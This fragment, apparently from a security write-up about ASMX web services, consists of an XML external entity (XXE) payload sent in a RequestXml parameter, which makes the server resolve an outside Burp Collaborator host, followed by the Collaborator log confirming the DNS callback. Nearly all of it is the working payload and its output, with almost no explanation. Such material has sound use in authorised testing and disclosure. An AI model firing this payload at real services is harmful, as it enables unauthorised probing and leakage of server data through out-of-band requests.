 We <3 ASMX endpoints
RequestXml=<!DOCTYPE foo [<!ENTITY bighax SYSTEM
"http://9gqdnqcbucx8cy7kx9qinyuolfr5fu.burpcollaborator.net"> ]>
<xml>&bighax;</xml>
# Time Type Payload Comment
1 2018-Dec-14 02:40:51 UTC DNS 9gqdnqcbucx8cy7kx9qinyuolfr5fu
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name 9gqdnqcbucx8cy7kx9qinyuolfr5fu.burpcollaborator.n
The lookup was received from IP address at 2018-Dec-14 02:40:51 UTC.